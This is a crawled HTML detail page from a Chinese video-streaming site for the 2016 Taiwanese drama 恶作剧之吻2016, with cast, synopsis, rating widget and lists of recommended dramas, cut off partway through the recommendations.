

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ynjt17js.com/v/265866.html
body_size: 15001
content:
<!DOCTYPE html><html><head><title>恶作剧之吻2016_第39集完结/高清/未删减(大结局)_电视剧全集_免费台湾剧完整版在线观看 - 天堂影视</title><meta name="keywords" content="恶作剧之吻2016,恶作剧之吻2016全集,电视剧" /><meta name="description" content="天堂影视台湾剧《恶作剧之吻2016》于2016年首播，由李玉玺,吴心缇,蔡灿得,席惟伦,邱士等主演，天堂电影网提供免费高清中国台湾电视剧恶作剧之吻2016全集未删减完整版在线观看，大结局剧情已揭晓。单纯可爱的平凡少女向月琴（吴心缇 饰）暗恋着学校里的风云人物江直树（李玉玺 饰），某一日，向月琴终于鼓起了勇气，向江直树告白了，可是，拥有着超高智商的江直树根本就看不上平日里大大咧咧..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.ynjt17js.com","wapurl":"www.ynjt17js.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230104-1/5efc1509b87b2b44a40188d8350c93fa.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20230104-1/5efc1509b87b2b44a40188d8350c93fa.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/sort/71.html">电影</a></li><li class="active"><a href="/sort/72.html">电视剧</a></li><li><a href="/sort/74.html">动漫</a></li><li><a href="/sort/73.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/all.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">恶作剧之吻2016 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/sort/71.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/sort/72.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/74.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/73.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/all.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E8%87%B4%E5%91%BD24%E5%B0%8F%E6%97%B6.html" rel="nofollow"><span class="hot_name">致命24小时</span></a></li><li><a href="/search/wd/%E5%AF%86%E5%AE%A4%E9%80%83%E7%94%9F2.html" rel="nofollow"><span class="hot_name">密室逃生2</span></a></li><li><a href="/search/wd/%E5%A4%8D%E4%BB%87%E8%80%85%E8%81%94%E7%9B%9F4%3A%E7%BB%88%E5%B1%80%E4%B9%8B%E6%88%98.html" rel="nofollow"><span class="hot_name">复仇者联盟4:终局之战</span></a></li><li><a href="/search/wd/%E6%B9%84%E5%85%AC%E6%B2%B3%E8%A1%8C%E5%8A%A8.html" rel="nofollow"><span class="hot_name">湄公河行动</span></a></li><li><a href="/search/wd/%E7%96%AF%E7%8B%82%E7%9A%84%E5%A4%96%E6%98%9F%E4%BA%BA.html" rel="nofollow"><span class="hot_name">疯狂的外星人</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://img.guangsuimage.com/cover/2650bdb930762f15e451bd72792ac432.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/265866-1-1.html" data-original="https://img.guangsuimage.com/cover/2650bdb930762f15e451bd72792ac432.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">第39集完结/大结局</span><span class="pic_vod text_right"><img src="https://www.ynjt17js.com/img.php?url=https://img.guangsuimage.com/cover/2650bdb930762f15e451bd72792ac432.jpg" alt="恶作剧之吻2016(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">恶作剧之吻2016(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：ezuojuzhiwen2016</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国台湾<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>台湾<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2016<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>5.0</li><li class="data"><span>语言：</span>汉语普通话<span class="split_line"></span><span>状态：</span><span class="data_style">第39集完结</span> - 免费在线观看</li><li class="data"><span>导演：</span>林清芳,蔡季瑛</li><li class="data"><span>主演：</span>李玉玺,吴心缇,蔡灿得,席惟伦,邱士纶,洪都拉斯</li><li class="data"><span>更新时间：</span><em>2023-11-17</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/265866-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《恶作剧之吻2016》https://www.ynjt17js.com/v/265866.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '《恶作剧之吻2016》',bdPic : 'https://img.guangsuimage.com/cover/2650bdb930762f15e451bd72792ac432.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视台湾剧《恶作剧之吻2016》是一部由林清芳,蔡季瑛导演执导，李玉玺,吴心缇,蔡灿得,席惟伦,邱士纶,洪都拉斯等演员精彩演绎的中国台湾电视剧，大结局剧情已揭晓（第39集完结），手机免费观看高清未删减完整版电视剧全集就上天堂电影网，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>单纯可爱的平凡少女向月琴（吴心缇 饰）暗恋着学校里的风云人物江直树（李玉玺 饰），某一日，向月琴终于鼓起了勇气，向江直树告白了，可是，拥有着超高智商的江直树根本就看不上平日里大大咧咧莽莽撞撞的向月琴，毫不犹豫的拒绝了她，使得向月琴成为了同学们嘲笑的对象。</span><p class="desc_tips hidden_xs">全部来源：【星辰电影网】【哔哩哔哩】【百度网盘】【迅雷下载】【天堂影视】【豆瓣电视剧】【爱奇艺】【优酷视频】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="265866" data-score="3"><span class="label">给【<strong>恶作剧之吻2016</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/307071.html" title="第一次遇见花香的那刻2" data-original="https://img.guangsuimage.com/cover/ab9e1534b4b2acb31cf3406a2025a7de.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第12集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/307071.html" title="第一次遇见花香的那刻2">第一次遇见花香的那刻2</a></p><p class="vodlist_sub">「第一次遇见花香的那刻」将推出第二季 原班人马即将回归</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/307768.html" title="火车来去" data-original="https://img.guangsuimage.com/cover/96f287bc9a7ba8a20b83e00f513ed544.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/307768.html" title="火车来去">火车来去</a></p><p class="vodlist_sub">华视、公视台语台新剧，李岳峰「来去」系列继《牛车来去》的第二部作品。讲述1983年台南县的小镇故事，有亲情、友情、爱情的酸甜</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/308608.html" title="欢迎光临 二代咖啡" data-original="https://img.guangsuimage.com/cover/7ea0db118eedef72226827ed0ea22482.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第13集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/308608.html" title="欢迎光临 二代咖啡">欢迎光临 二代咖啡</a></p><p class="vodlist_sub">凤小岳在《欢迎光临 二代咖啡》化身“咖啡之神”，与菜鸟徒弟林哲熹每日精心冲煮的咖啡，不仅是店内熟客的精神粮食，更是众人的心灵</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/309334.html" title="对立而已" data-original="https://img.guangsuimage.com/cover/6f2aa9ae95ea9e7a80dd9463b12e5012.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第12集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/309334.html" title="对立而已">对立而已</a></p><p class="vodlist_sub">一場專屬菜鳥的諜對諜任務</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/310598.html" title="啥人顾性命" data-original="https://img.guangsuimage.com/cover/604f6c6777d3485fd6073c202efed784.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第1集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/310598.html" title="啥人顾性命">啥人顾性命</a></p><p class="vodlist_sub">许家背负沉重的医疗费，只能仰赖补助维生。为了刺激植物人老公建和（吴政迪 饰）醒过来，老婆美莲（杨小黎 饰）使出大绝招。这日基</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/311588.html" title="成功路上" data-original="https://img.guangsuimage.com/cover/1e89f3f902160fea876f154bf2615560.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第6集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/311588.html" title="成功路上">成功路上</a></p><p class="vodlist_sub">本劇主要刻畫男性成長的過程，由王識賢(飾劉昆明)、李程彬(飾劉建中)、張詩盈(飾羅秀萍)領銜主演，劇中環繞著濃厚的情感，親情</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/312632.html" title="忘了我记得" data-original="https://img.guangsuimage.com/cover/432c090a3e19fd3764ae0602d209903a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第8集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/312632.html" title="忘了我记得">忘了我记得</a></p><p class="vodlist_sub">《忘了我记得》围绕着已婚女性程乐乐（谢盈萱饰）展开，她一边做脱口秀演员，一边兼职便利店员工。在平淡无奇的生活中，乐乐对未来充</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/313036.html" title="喝酒吧！笨蛋" data-original="https://img.guangsuimage.com/cover/6d0e429939616de483e17684eb370850.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第10集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/313036.html" title="喝酒吧！笨蛋">喝酒吧！笨蛋</a></p><p class="vodlist_sub">霓虹燈閃爍劃開黑夜，杯杯層次鮮明的精心特調端上桌，無數個漂浪靈魂在此相遇。知名酒保調得一手好酒，卻意外失去嗅覺，喪志到整天在</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/326922.html" title="凶宅专卖店" data-original="https://img.guangsuimage.com/cover/b928d165b49d60f9959c24b10cf7b36b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第2集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/326922.html" title="凶宅专卖店">凶宅专卖店</a></p><p class="vodlist_sub">阿泽（范少勋 饰）为了筹措妹妹欣爱的换心手术费，决心卖掉自住二十年的凶宅，却意外加入专门买卖凶宅的“义胜房屋”。办公室寒酸，</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/326565.html" title="人生只租不卖" data-original="https://img.guangsuimage.com/cover/aba66801efd72e3de1341aa6509cf62c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第2集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/326565.html" title="人生只租不卖">人生只租不卖</a></p><p class="vodlist_sub">以轻喜剧形式演绎租赁管理师与房客、房东之间荒诞搞笑又温暖的故事。探讨新世代中不同的居住型态，包括社宅、共生公寓、share</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/326036.html" title="何百芮的地狱毒白 第二季" data-original="https://img.guangsuimage.com/cover/89c8b83e12896d09f2497fd91c3c524c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第4集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/326036.html" title="何百芮的地狱毒白 第二季">何百芮的地狱毒白 第二季</a></p><p class="vodlist_sub">人生就是被击倒后又重新站起来的无限轮回，历经“毒白”之后，这次何百芮终于要脱单？</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/324695.html" title="整形过后" data-original="https://img.guangsuimage.com/cover/a913049e32fc304e9a7e944200ac922b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/324695.html" title="整形过后">整形过后</a></p><p class="vodlist_sub">簡介：主攻重大傷病像是大面積燒傷、車禍變形、天生外型缺陷重建等。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/321377.html" title="旧金山美容院" data-original="https://img.guangsuimage.com/cover/9c296ae18e840692e77be7b342f269c8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/321377.html" title="旧金山美容院">旧金山美容院</a></p><p class="vodlist_sub">TVBS原创剧集《旧金山美容院》由刘品言、连晨翔、章广辰 领衔主演！王牌制作人戴天易与金奖编剧杜政哲联手，以生活、人性、商战</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/325098.html" title="第8号当铺第三季" data-original="https://img.guangsuimage.com/cover/17ba4b0f5b8bff185d7359c88548f8b7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第27集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/325098.html" title="第8号当铺第三季">第8号当铺第三季</a></p><p class="vodlist_sub">黑影出现，阻止韩诺（杜德伟饰演）再接近莫飞。韩诺无法控制高寒，黑影把高寒父母和小洁的灵魂交给韩诺。韩诺逼迫高寒（金沛辰饰演）</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/325095.html" title="第八号当铺第一季" data-original="https://img.guangsuimage.com/cover/d239e36e539c4056681d799900449474.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第39集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/325095.html" title="第八号当铺第一季">第八号当铺第一季</a></p><p class="vodlist_sub">本片根据香港知名畅销女作家深雪的同名小说《第八号当铺》改编，该小说最早连载在刘德华的网页上，深受网民的喜爱。</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/325096.html" title="第8号当铺第二季" data-original="https://img.guangsuimage.com/cover/b3335cc446aa69229e62dd27f5958a50.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第50集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/325096.html" title="第8号当铺第二季">第8号当铺第二季</a></p><p class="vodlist_sub">故事开始于一个流传千百年的传说，相传只要找到第8号当铺，无论任何需求，都能够如愿以偿，但必须付出等值的代价。第8号当铺其实是</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/322847.html" title="监所男子囚生记" data-original="https://img.guangsuimage.com/cover/cea5ad1875b489a6cb1b1818ed98111a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第12集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/322847.html" title="监所男子囚生记">监所男子囚生记</a></p><p class="vodlist_sub">一个厌世新鲜人意外进入监狱成为管理员，同时监狱也有一群迫不得已在此工作的伙伴，每天面临各种光怪陆离的遭遇。</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/324553.html" title="如果我不曾见过太阳第二季" data-original="https://img.guangsuimage.com/cover/af48f5855aa814547b89c59d39472583.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第10集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/324553.html" title="如果我不曾见过太阳第二季">如果我不曾见过太阳第二季</a></p><p class="vodlist_sub">恶名昭彰的杀人重刑犯李壬曜（曾敬骅 饰），在狱中接受纪录片拍摄，尘封的创伤过往与犯案动机也随之揭开。少年时期与初恋的记忆随着</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/321735.html" title="人浮于爱" data-original="https://img.guangsuimage.com/cover/002e63c044dab9807015038e827459d3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第14集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/321735.html" title="人浮于爱">人浮于爱</a></p><p 